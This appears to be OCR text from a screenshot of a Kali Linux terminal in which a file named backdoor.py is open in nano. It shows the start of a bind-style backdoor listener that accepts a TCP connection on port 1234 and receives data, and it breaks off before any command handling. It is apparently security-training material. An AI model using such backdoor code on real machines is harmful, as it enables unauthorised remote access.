 T
kali@kali: ~/Desktop/Python_Samples
File Actions Edit View Help
GNU nano 6.0 backdoor.py *
import socket, platform, os
SRV_ADDR = ""
SRV_PORT = 1234
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind((SRV_ADDR, SRV_PORT))
s.listen(1)
connection, address = s.accept()
print ("client connected: ", address)
while 1:
    try:
        data = connection.recv(1024)
    except:continue